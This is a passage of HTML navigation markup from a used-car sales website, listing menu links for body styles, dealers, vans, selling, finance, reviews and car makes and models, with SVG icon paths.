43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a 